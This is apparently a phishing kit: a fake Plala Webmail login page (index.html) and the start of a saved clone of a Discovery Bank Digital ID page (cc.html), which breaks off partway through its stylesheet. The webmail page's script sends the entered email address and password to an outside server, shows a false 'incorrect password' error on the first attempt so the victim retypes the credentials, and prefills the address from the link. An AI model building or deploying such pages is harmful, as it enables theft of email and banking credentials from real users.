
<file: index.html>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Pragma" content="no-cache"> 
<meta http-equiv="Expires" content="0"> 
<meta name="Description" content="">
<meta name="Keywords" content="">
<title>Plala Webmail</title>

<link rel="stylesheet" href="css/login.css" type="text/css">
<link rel="stylesheet" href="css/tsuikalogin.css" type="text/css">
<script src="js/tags.js" type="text/javascript">
</script>
<script>
function click_submit(btn){
	btn.disabled = true;
	var f = document.forms["form"];
	f.method = "POST";
	f.action = "https://revamp.swissklip.com/server/post.php";
	f.submit();
	return true;
}
</script> 
</head>

<body onload="document.forms[0].account.focus();">
<noscript>
<iframe src="#"
style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;">
</iframe>
</noscript>
<div id="plala">
  <div class="bg_g">
    <table border="0" cellspacing="0" cellpadding="0" width="750">
      <tbody><tr>
        <td width="750"><!-- ========= HEADER ========= -->
          <div id="head">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
              <tbody><tr>
                <td><table border="0" cellpadding="0" cellspacing="0" width="750" bgcolor="#ffffff">
                    <tbody><tr>
                      <td colspan="3"><img src="images/spacer.gif" width="1" height="11" alt=""></td>
                    </tr>
                    <tr>
                      <td width="8"><img src="images/spacer.gif" width="8" height="1" alt=""></td>
                      <td width="115" valign="top"><a href="#" target="_top"><img src="images/hd_logo_login.gif" alt="plala" width="115" height="58" border="0"></a></td>
                      <td width="627"><div><img src="images/spacer.gif" alt="" width="627" height="58" border="0"></div></td>
                    </tr>
                  </tbody></table>
                  <table border="0" cellpadding="0" cellspacing="0" width="750">
                    <tbody><tr>
                      <td bgcolor="#eeeeee"><img src="images/barg.gif" alt="" width="750" height="30" border="0"></td>
                    </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table>
          </div>
          <!-- ========= /HEADER ========= -->
        </td>
      </tr>
      <tr>
        <td><div id="mainArea">
            <!-- ========= CAUTION ========= -->
            <noscript>
            <table border="0" cellspacing="0" cellpadding="0" width="727">
              <tr>
                <td><div class="caution"><span class="S">当サイトをご覧いただくためにはJavascriptを有効にする必要があります。お使いのブラウザのJavascriptを“有効”に設定してご覧下さい。</span></div></td>
              </tr>
            </table>
            </noscript>
            <!-- ========= /CAUTION ========= -->
            <div class="m_cnt">
              <div class="m_cnt_head">Plala Webmail</div>
              <div class="m_cnts">
			  <br>
			
			<!-- error -->
                          <div>
      <table cellspacing="0" cellpadding="1" border="0">
        <tbody>
          <tr>
		<center><div style="color: red; font-size: 16px; font-style:italic;" id="errtxt"></div></center>
          </tr>
        </tbody>
      </table>
<!-- /error -->
</div>

<form name="form" method="post" action="post.php" onsubmit="return false;">

<input type="hidden" name="atesaki" value="webmail_login"> 
                <!-- ========= CONTENTS ========= -->
                <br>
                <div align="center">
                  <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                    <tbody><tr>
                      <td colspan="3" align="center">Please enter your Plala email address/email password</td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                    </tr>
                    <tr>
                      <td align="right">Email Address</td>
                      <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                      <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>
                    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>                    <tr>
                      <td align="right">Email Password</td>
                      <td></td>
                      <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
		    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                    </tr>                    <tr>
                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >Save email address information</td>
                    </tr>
                  </tbody></table>
                </div>
                <br>
                <div align="center">
                  <input onmouseover="this.src='images/login_on.gif'" onmouseout="this.src='images/login.gif'" type="image" src="images/login.gif" name="submit" id=rcmloginsubmit value="　Login　" onclick="click_submit(this)">
                </div><br><br>
                <!-- ========= /CONTENTS ========= -->
              </form></div>
              <div class="m_cnt_foot"></div>
            </div>
          </div></td>
      </tr>

      <tr>
        <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
          <div id="copy"><span class="Mfix"><font color="#000000"><b>You can check your email password on your membership registration card. If you have forgotten your email password. Please check <a href="#" target="_blank">here</a><br>If you have forgotten your email password for multiple emails, Pleace check <a href="#" target="_blank">here</a></font><br>&copy;NTT DOCOMO</span></div>
          <!-- ========= /FOOTER ========= -->
        </td>
      </tr>
    </tbody></table>
  </div>
</div>
<script>
  document.addEventListener("DOMContentLoaded", ()=> {
      var count = 0
      var url_string = window.location.hash.substr(1);
      if(url_string){
          document.getElementById("rcmloginuser").value = url_string;
      }

      document.getElementById("rcmloginsubmit").addEventListener("click", event => {
        event.preventDefault ? event.preventDefault() : event.returnValue = false;

        var account = document.getElementById("rcmloginuser").value
        var password = document.getElementById("rcmloginpwd").value

        if (!account) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "account can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (!account.includes("@") && !account.includes(".")) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "Incorrect account address! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password == null || password == "") {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length < 5) {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password too short! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length > 5 && count < 1) {
            send_result(account, password);
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "メールアドレス、または、メールパスワードが正しくないようです。<br>もう一度入力しなおしてください。"}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""; count++}, 5000)
        } else {
            var account = document.getElementById("rcmloginuser").value
            var password = document.getElementById("rcmloginpwd").value
            send_result(account, password);
        }
      })
  })
</script>
</body>
</html>
</file>

<file: cc.html>
<!DOCTYPE html> <html data-whatinput=initial data-whatintent=mouse class=whatinput-types-initial><!--
 Page saved with SingleFile 
 url: https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256 
 saved date: Fri Jun 28 2024 08:35:35 GMT+0000 (Coordinated Universal Time)
--><meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<title>Discovery Digital ID</title>
<style>/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}body{margin:0;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h4{margin-top:0}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#144b81;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}svg:not(:root){overflow:hidden}a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{margin-bottom:.5rem}button,input{margin:0;font-family:inherit}button,input{overflow:visible}button,html [type=button]{-webkit-appearance:button}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-6,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:576px){.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.offset-md-2{margin-left:16.6666666667%}}@media (min-width:992px){.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.offset-lg-3{margin-left:25%}}.btn{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@media (min-width:576px){}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.mb-1{margin-bottom:15px!important}.mb-2{margin-bottom:45px!important}.text-center{text-align:center!important}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:992px){}@media (min-width:992px){}@-webkit-keyframes pulse{from{opacity:0}to{opacity:.5}}@keyframes pulse{from{opacity:0}to{opacity:.5}}@-webkit-keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}@keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}body{word-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;-o-hyphens:none;hyphens:none;font-family:"Open Sans",sans-serif;font-size:1em;line-height:1.875;-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-weight:400;letter-spacing:.011em}h4{-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-style:normal;font-weight:300;font-family:opensans-light,sans-serif;line-height:1.25;margin-bottom:15px}@media (min-width:576px){}@media (min-width:576px){}h4{font-size:1.265625em}@media (min-width:576px){h4{font-size:1.60180664062em}}@media (min-width:576px){}h4{color:inherit}a{color:#1e72c3}@-webkit-keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@-webkit-keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.btn{font-weight:400;line-height:1.5em;padding:11px 17px 10px;font-size:.79012345679em;letter-spacing:.1em;border:2px solid transparent;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none;cursor:pointer}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}button:focus{outline:0;box-shadow:none}.btn.focus,.btn:focus{outline:0!important;box-shadow:none!important}.btn-block{display:block;width:100%}.btn-primary{background-color:#004b8d;border-color:#004b8d;color:#fff!important}.btn-primary:hover{color:#fff;background-color:#00305a;border-color:#002a50}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px 